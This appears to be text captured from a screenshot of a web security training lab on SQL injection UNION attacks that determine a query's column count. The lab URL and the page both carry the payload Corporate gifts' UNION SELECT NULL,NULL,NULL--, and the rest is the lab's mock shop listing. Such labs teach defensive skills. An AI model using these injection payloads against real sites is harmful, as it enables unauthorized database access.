 SQL injection UNION attack, de
https://0a4b007e039ed427816766a300700097.web-security-academy.net/filter?category=Corporate+gifts%27+UNION+SELECT+NULL,NULL,NULL--
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Corporate gifts' UNION SELECT NULL,NULL,NULL--
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Tech gifts
The Giant Enter Key $86.79 View details
Folding Gadgets $18.22 View details
Caution Sign $48.48 View details
Com-Tool $53.20 View details